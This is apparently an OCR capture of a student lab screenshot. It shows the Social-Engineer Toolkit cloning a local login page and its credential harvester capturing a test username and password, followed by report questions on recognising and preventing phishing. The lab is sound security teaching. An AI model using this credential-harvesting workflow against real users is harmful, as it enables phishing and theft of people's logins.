 Apps Places May 23 6:41 AM 14% 77% ↑ 0.1 kB ↓ 0.0 kB
vishnu@kali: ~
vishnu@kali: ~ vishnu@kali: ~/lab002
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.48]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://127.0.01:8000/login.html
[*] Cloning the website: http://127.0.01:8000/login.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.48 - - [23/May/2026 06:36:25] "GET / HTTP/1.1" 200 -
192.168.0.48 - - [23/May/2026 06:36:26] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=vishnu
POSSIBLE PASSWORD FIELD FOUND: password=bambambam
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Files main lab02 Top
Analysis and Report
Submit a report with the following content:
Screenshot of the fake login page
Screenshot of the terminal with the captured data
A brief description of how the victim would recognize that it is a phishing
page
Reflection and Analysis
What are the characteristics of phishing pages (e.g., a wrong URL)?
How would you protect yourself from such an attack?
Why do modern sites make such attacks more difficult?
Note: This exercise is for educational purposes only. Never perform these
techniques on real users without their knowledge and permission.